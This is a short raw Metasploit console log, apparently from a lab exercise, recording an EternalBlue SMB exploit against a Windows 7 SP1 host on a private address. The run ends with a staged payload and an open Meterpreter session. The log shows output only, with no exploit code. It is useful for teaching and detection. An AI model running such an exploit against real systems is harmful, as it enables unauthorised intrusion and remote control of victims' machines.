 [+] 192.168.93.40:445 - Connection established for exploitation.
[+] 192.168.93.40:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.93.40:445 - CORE raw buffer dump (42 bytes)
[*] 192.168.93.40:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73  Windows 7 Profes
[*] 192.168.93.40:445 - 0x00000010  73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76  sional 7601 Serv
[*] 192.168.93.40:445 - 0x00000020  69 63 65 20 50 61 63 6b 20 31                    ice Pack 1
[+] 192.168.93.40:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.93.40:445 - Trying exploit with 17 Groom Allocations.
[*] 192.168.93.40:445 - Sending all but last fragment of exploit packet
[*] 192.168.93.40:445 - Starting non-paged pool grooming
[+] 192.168.93.40:445 - Sending SMBv2 buffers
[+] 192.168.93.40:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.93.40:445 - Sending final SMBv2 buffers.
[*] 192.168.93.40:445 - Sending last fragment of exploit packet!
[*] 192.168.93.40:445 - Receiving response from exploit packet
[+] 192.168.93.40:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.93.40:445 - Sending egg to corrupted connection.
[*] 192.168.93.40:445 - Triggering free of corrupted buffer.
[*] Sending stage (200262 bytes) to 192.168.93.40
[*] Meterpreter session 8 opened (0.0.0.0:0 -> 192.168.93.40:4444) at 2021-12-04 17:45:48 +0800
[+] 192.168.93.40:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.93.40:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.93.40:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=